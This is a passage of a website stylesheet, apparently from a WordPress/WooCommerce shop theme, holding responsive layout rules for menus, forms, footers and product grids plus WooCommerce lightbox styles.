.latest_blog_rgt_txt-sec a{margin-top: 26px;} .contact-info-icons{ margin: 0 14px 30px 0px;}
.contact-info-sec a{font-size: 14px;}
.contact-info-sec p{font-size: 14px;}
.contact-info-icons{width: 45px; height: 45px; line-height: 45px;}
.contact-details{width: 33%;}
.contact-form-sec{width: 62%;}
.contact-form-sec form.wpcf7-form p span{ margin-right: 19px; margin-bottom: 25px;} }
@media (min-width:1401px) and (max-width:1581px){
.amn-btn{left: 155px;} }
@media (max-width: 767px){
.admin-bar #wprmenu_menu_ul{margin-top: 40px;}
}
.warranty-form .col-md-6, .warranty-form .col-md-12{padding-top: 10px; padding-bottom: 10px}
.warranty-form .col-md-6 input, .warranty-form .col-md-6 select{
width: 100%;
height: 50px;
border-radius: 2px;
border: 1px solid #d6d6d6;
padding: 0 20px;
color: #656363;
font-size: 15px;
font-family: 'Play', sans-serif;
font-weight: 400;
outline: none;
}
.warranty-form .col-md-12 label{display: block;}
.warranty-form input[type="submit"]{
background: #111111;
font-size: 15px;
color:#fff;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: capitalize;
text-shadow: none;
border:none;
border-radius: 2px;
height: 43px;
transition: all 1s ease;
display: block;
width: 100%;
}
.warranty-form input[type="submit"]:hover{
background: #3f6962;
color: #fff;
}
.warranty-form span.wpcf7-list-item:first-child{margin-left: 0}
.warranty-form .col-md-6 input[type="radio"]{width: inherit; height: inherit;}
@media (max-width: 767px) {
.menu-toggle{
position: absolute;
left: 12.5%;
top: 13px;
width: 26px;
padding: 0;
border: none;
background: none;
margin-top: 0px;
margin-left: -13px;
outline: none;
box-shadow: none; }
.menu-toggle span{
display: block;
height: 2px;
background: #3f6962;
}
.menu-toggle span.menu-line-middle,
.menu-toggle span.menu-line-bottom{
margin-top: 7px;
}
.main-navigation .menu-menu-1-container{
-webkit-overflow-scrolling: touch;
-webkit-transition: left .3s;
-moz-transition: left .3s;
-ms-transition: left .3s;
transition: left .3s;
height: 100%;
left: -80%!important;
left: calc(-1 * (100% - 72px));
overflow: auto;
position: fixed;
top: 0;
width: 80% !important;
width: calc(100% - 72px);
background: #fff;
display: block;
padding: 25px;
}
.main-navigation.toggled .menu-menu-1-container{
-webkit-box-shadow: 0 0 5px 0 rgba(50,50,50,0.75);
-moz-box-shadow: 0 0 5px 0 rgba(50,50,50,0.75);
-ms-box-shadow: 0 0 5px 0 rgba(50,50,50,0.75);
box-shadow: 0 0 5px 0 rgba(50,50,50,0.75);
left: 0!important;
z-index: 99;
}
.main-navigation.toggled .menu-toggle:after {
background: rgba(0,0,0,0.7);
content: '';
display: block;
height: 100%;
position: fixed;
right: 0;
top: 0;
width: 100%;
z-index: 1;
}
.main-navigation.toggled .menu-toggle:before {
content: "\f00d";
font-family: 'FontAwesome';
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
display: block !important;
position: fixed;
right: 15px;
top: 15px;
color: #fff;
z-index: 9;
font-size: 30px;
}
.site-top-logo-sec{  }
.site-branding{
display: block;
text-align: center;
float: none;
}
.menu-toggle  strong{
display: block;
font-size: 14px;
text-transform: uppercase;
position: absolute;
top: 0;
line-height: 1;
left: 30px;
padding: 2px 0;
color: #3f6962
}
.main-navigation li{
float: none;
display: block;
}
.main-navigation li a{
padding: 0;
border-bottom: solid 1px #ccc;
font-size: 16px;
font-weight: normal;
padding: 10px 0px;
}
.main-navigation.toggled .menu-menu-1-container{
padding: 15px;
}
.main-navigation ul ul{
float: none;
position: static;
box-shadow: none;
border: none;
background: #fff;
display: none !important;
}
.main-navigation ul li.focus > ul {
display: block !important;
}
.main-navigation ul ul a{
display: block;
width: 100%;
float: none;
color: #343333
}
.main-navigation ul li.menu-item-has-children > a:after{
content: "\f107";
font-family: 'FontAwesome';
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
display: block;
right: 0;
top: 0;
font-size: 20px;
position: absolute;
width: 45px;
height: 45px;
text-align: center;
line-height: 45px;
background: #3f6962;
color: #fff;
}
.main-navigation ul ul a{
padding: 10px 0px;
}
.main-navigation ul li.menu-item-has-children.focus > a:after{
content: "\f107";
}
.about-us-top-cont p{
line-height: 1.7;
}
.about-us-top-cont{
padding: 20px 0px 0;
}
.about-ourself-def{
padding-top: 0;
}
.about-who-we-are .home-who-we-img:before{
display: none;
}
.about-who-we-are .home-how-we-cont{
padding: 20px 0px 0px;
}
.about-ourself-def ul li{
margin-bottom: 10px;
}
.home-how-we-cont h2, 
.home-who-we-are .desktop-hidden h2{
font-size: 27px;
}
.about-who-we-are p.about-def-diff-pera{
display: none;
}
.get_in_touch_sec{
padding: 20px 0px 0;
}
.get_in_touch_sec p{
line-height: 1.7;
}
.bx-wrapper .bx-controls-direction a{
text-indent: 0
}
.bx-wrapper .bx-prev,
.bx-wrapper .bx-next{
background: #3f6962 !important;
width: 30px !important;
height: 30px !important;
line-height: 26px;
font-size: 0;
text-align: center;
color: #fff!important;
}
.bx-wrapper .bx-prev{
left: 15px!important;
}
.bx-wrapper .bx-next{
right: 15px!important;
}
.bx-wrapper .bx-prev:before{
content: "\f104";
font-family: 'FontAwesome';
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
display: block;
font-size: 30px;
}
.bx-wrapper .bx-next:before{
content: "\f105";
font-family: 'FontAwesome';
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
display: block;
font-size: 30px;
}
}
@media (min-width: 480px) {
.mobile-view-banner{
display: none !important;
}
}
@media (max-width: 479px) {
.site-top-email-sec a p{
font-size: 13px;
}
.site-top-social-icons{
display: none;
}
.site-top-email-sec{
position: relative;
}
.site-branding img{
max-width: 180px;
}
.menu-toggle strong{
display: none;
}
.home-categories{
padding: 15px 0px;
}
.home-categories ul li{
margin: 0;
padding: 15px 0px;
}
.home-who-we-are{
margin: 0;
padding: 15px 0px;
}
.home-how-we-cont{
padding: 21px 0px 0px;
}
.home-how-we-cont h2,
.home-who-we-are .desktop-hidden h2{
font-size: 20px;
margin-bottom: 20px
}
.home-who-we-are .desktop-hidden .who_we_are_txt, .home-how-we-cont .who_we_are_txt{
font-size: 16px;
}
.footer_top_brand{
padding: 20px 0;
}
.footer-top-logo{
margin-bottom: 20px;
}
.footer-top-logo img{
max-width: 180px;
}
.footer-middle-address-sec{
padding: 0;
}
.footer-middle-icon{
width: 50px;
height: 50px;
line-height: 50px;
}
.footer-middle-address-sec ul li .footer-middle-icon i.fa.fa-map-marker{
line-height: 50px;
display: block;
margin: 0;;
}
.footer-info-add p{
font-size: 13px;
}
.footer-middle-address-sec ul li{
display: block;
padding: 15px 0;
border: 1px solid #2a2a2a
}
.footer-middle-address-sec{
border: none;
}
.footer-middle-address-sec ul li .footer-middle-add-cont p,
.footer-middle-address-sec ul li .footer-middle-add-cont > a{
font-size: 16px;
}
.desktop-view-banner{
display: none !important;
}
.about-who-we-are .home-how-we-cont h2{
font-size: 24px;
}
.about-us-top-cont p{
text-align: left;
}
.about-ourself-def{
padding-bottom: 0;
}
}
@media (max-width: 768px) {
.woocommerce ul.products, .woocommerce-page ul.products{
margin-left: -1%;
margin-right: -1%;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
width: 48%;
margin:0px 1% 20px!important;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
font-size: 14px;
}
.woocommerce .woocommerce-breadcrumb {
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
}
@media (max-width: 479px){
.woocommerce ul.products, .woocommerce-page ul.products{
margin-left: 0;
margin-right: 0;
-webkit-box-pack: center!important;
-ms-flex-pack: center!important;
justify-content: center!important; 
}
.woocommerce ul.products[class*=columns-] li.product, 
.woocommerce-page ul.products[class*=columns-] li.product{
width: 290px;
margin: 0px 0 20px!important;
}
.woocommerce .woocommerce-ordering select{
width: 100%;
}
.woocommerce .woocommerce-ordering{
width: 100%;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{
display: none;
}
button.btn.btn-primary.req_quotebtn{
width: 100%;
font-size: 20px;
}
div#exampleModal .modal-header .close{
top: 14px;
}
.woocommerce div.product .product_title{
margin-bottom: 25px;
}
.bx-wrapper .bx-prev{
left: auto!important;
right: 32px!important;
bottom: 0!important;
margin: 0!important;
top: auto!important;
}
.bx-wrapper .bx-next{
left: auto!important;
right: 0px!important;
bottom: 0!important;
margin: 0!important;
top: auto!important;
}
}
@media (min-width: 768px){
.header-top-mobile,
.desktop-hidden{
display: none !important;
}
}
@media (max-width: 767px) {
.site-top-sec{
display: none;
}
.header-top-mobile{
border-bottom: solid 1px #9f9a95;
font-size: 26px;
line-height: 1;
background: rgba(159,154,149,1);
background: -moz-linear-gradient(top, rgba(159,154,149,0.5) 0%, rgba(255,255,255,1) 36%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(159,154,149,1)), color-stop(36%, rgba(255,255,255,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(159,154,149,0.5) 0%, rgba(255,255,255,1) 36%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(159,154,149,0.5) 0%, rgba(255,255,255,1) 36%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(159,154,149,0.5) 0%, rgba(255,255,255,1) 36%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(159,154,149,0.5) 0%, rgba(255,255,255,1) 36%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9f9a95', endColorstr='#ffffff', GradientType=0 );
}
.header-top-mobile .col-xs-3{
border-right: solid 1px #9f9a95;
height: 46px;
}
.header-top-mobile .col-xs-3:last-child{
border: none;
}
.header-top-mobile a{
text-decoration: none;
color: #3f6962;
display: block;
line-height: 1;
padding: 10px 0px;
}
.fa-whatsapp{
color: #00e676
}
.site-header{
position: relative;
}
.site-branding{
margin: 0px 0px;
}
.site-top-logo-sec{
padding: 25px 0px !important;
}
.home-categories{
padding: 5px 0px 30px;
}
.home-categories ul{
margin-left: -4px;
margin-right: -4px;
}
.home-categories ul li{
width: 33.33%;
padding: 0px 4px;
}
.home-accessories-detail{
margin: 0;
left: 10px;
top: 10px;
}
.home-who-we-are{
margin-top: 0;
}
.home-accessories-detail > p{
text-shadow: 2px 2px #000;
line-height: 1;
}
.home-accessories-detail > a{
text-shadow: 2px 2px #000;
}
.mobile-hidden{
display: none;
}
}
@media (max-width: 480px){
.home-accessories-detail > p{
font-size: 13px
}
.home-accessories-detail > a{
font-size: 10px;
}
.home-accessories-detail > a:after{
background-size: 10px;
width: 10px;
margin-left: 3px;
margin-top: 0px;
vertical-align: middle;
}
.home-accessories-detail{
left: 5px
}
.footer-info-add p{
float: none !important;
text-align: center;
}
.footer-info-add a {
float: none !important;
text-align: center;
margin-top: 10px;
display: block;
}
}
input.input-text {
width: 100%;
height: 45px;
padding: 10px;
}
select {
border: 1px solid #ccc;
padding: 10px;
width: 100%;
}
.form_cont .row{display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.form_cont .col-md-6{-webkit-box-flex: 0;
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
display: flex;
margin-bottom: 17px;
}
.form_cont input[type="submit"] {
background: #3f6962;
color: #fff;
padding: 14px 40px;
font-size: 18px;
}
.form_cont .col-12{
text-align: center;
display: inline-block;
width: 100%;
margin-top: 50px;
margin-bottom: 40px;
}
.footer-info-add p{
float: left;
font-size: 16px;
}
.footer-info-add a {
float: right;
font-size: 16px;
color: #fff;
font-family: 'Play', sans-serif;
}
@media (max-width: 767px){
.form_cont .col-md-6 {
-ms-flex: 100%;
flex: 100%;
max-width: 100%;
}
.form_cont .col-12{
margin-top: 20px;
margin-bottom: 20px;
}
}
.captcha {
margin-bottom: 15px;
text-align: center;
}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-family:star;src:url(//www.oriley.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(//www.oriley.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(//www.oriley.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(//www.oriley.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(//www.oriley.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(//www.oriley.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}div.pp_woocommerce .pp_content_container{background:#fff;border-radius:3px;box-shadow:0 1px 30px rgba(0,0,0,.25);padding:20px 0}div.pp_woocommerce .pp_content_container::after,div.pp_woocommerce .pp_content_container::before{content:" ";display:table}div.pp_woocommerce .pp_content_container::after{clear:both}div.pp_woocommerce .pp_loaderIcon::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(//www.oriley.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}div.pp_woocommerce div.ppt{color:#000}div.pp_woocommerce .pp_gallery ul li a{border:1px solid rgba(0,0,0,.5);background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:2px;display:block}div.pp_woocommerce .pp_gallery ul li a:hover{border-color:#000}div.pp_woocommerce .pp_gallery ul li.selected a{border-color:#000}div.pp_woocommerce .pp_next::before,div.pp_woocommerce .pp_previous::before{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;font-family:WooCommerce;content:"\e00b";text-indent:0;display:none;position:absolute;top:50%;margin-top:-10px;text-align:center}div.pp_woocommerce .pp_next::before:hover,div.pp_woocommerce .pp_previous::before:hover{background-color:#000}div.pp_woocommerce .pp_next:hover::before,div.pp_woocommerce .pp_previous:hover::before{display:block}div.pp_woocommerce .pp_previous::before{left:1em}div.pp_woocommerce .pp_next::before{right:1em;font-family:WooCommerce;content:"\e008"}div.pp_woocommerce .pp_details{margin:0;padding-top:1em}div.pp_woocommerce .pp_description,div.pp_woocommerce .pp_nav{font-size:14px}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_nav,div.pp_woocommerce .pp_nav .pp_pause,div.pp_woocommerce .pp_nav p,div.pp_woocommerce .pp_play{margin:0}div.pp_woocommerce .pp_nav{margin-right:1em;position:relative}div.pp_woocommerce .pp_close{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;top:-.5em;right:-.5em;font-size:1.618em!important}div.pp_woocommerce .pp_close:hover{background-color:#000}div.pp_woocommerce .pp_close::before{font-family:WooCommerce;content:"\e013";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;position:relative;margin-top:-1px}div.pp_woocommerce .pp_arrow_next:hover,div.pp_woocommerce .pp_arrow_previous:hover{background-color:#000}div.pp_woocommerce .pp_arrow_next::before,div.pp_woocommerce .pp_arrow_previous::before{font-family:WooCommerce;content:"\e00b";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce .pp_arrow_previous{margin-right:.5em}div.pp_woocommerce .pp_arrow_next{margin-left:.5em}div.pp_woocommerce .pp_arrow_next::before{content:"\e008"}div.pp_woocommerce a.pp_contract,div.pp_woocommerce a.pp_expand{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;right:auto;left:-.5em;top:-.5em;font-size:1.618em!important}div.pp_woocommerce a.pp_contract:hover,div.pp_woocommerce a.pp_expand:hover{background-color:#000}div.pp_woocommerce a.pp_contract::before,div.pp_woocommerce a.pp_expand::before{font-family:WooCommerce;content:"\e005";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce a.pp_contract::before{content:"\e004"}div.pp_woocommerce #respond{margin:0;width:100%;background:0 0;border:none;padding:0}div.pp_woocommerce #respond .form-submit{margin-top:0;float:none}div.pp_woocommerce .pp_inline{padding:0!important}.rtl div.pp_woocommerce .pp_content_container{text-align:right}@media only screen and (max-width:768px){div.pp_woocommerce{left:5%!important;right:5%!important;box-sizing:border-box;width:90%!important}div.pp_woocommerce .pp_contract,div.pp_woocommerce .pp_expand,div.pp_woocommerce .pp_gallery,div.pp_woocommerce .pp_next,div.pp_woocommerce .pp_previous{display:none!important}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_close{height:44px;width:44px;font-size:44px;line-height:44px}div.pp_woocommerce .pp_arrow_next::before,div.pp_woocommerce .pp_arrow_previous::before,div.pp_woocommerce .pp_close::before{font-size:44px}div.pp_woocommerce .pp_description{display:none!important}div.pp_woocommerce .pp_details{width:100%!important}.pp_content{width:100%!important}.pp_content #pp_full_res>img{width:100%!important;height:auto!important}.currentTextHolder{line-height:3}}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9999}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;text-indent:-100000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px #000 solid;border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res .pp_inline{text-align:left}div.ppt{color:#fff!important;font-weight:700;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}